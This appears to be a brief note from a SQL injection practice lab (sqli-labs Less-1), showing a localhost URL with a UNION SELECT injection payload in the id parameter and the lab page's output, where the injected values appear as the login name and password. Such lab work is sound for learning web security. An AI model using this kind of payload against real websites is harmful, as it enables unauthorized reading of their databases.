 Less-1 **Error Based- String**
http://localhost:8080/sqli-labs/sqli-labs-master/Less-1/?id=-1' union select 1,2,3 --+-
Welcome Dhakkan
Your Login name: 2
Your Password: 3
SQLI DUMB SERIES-1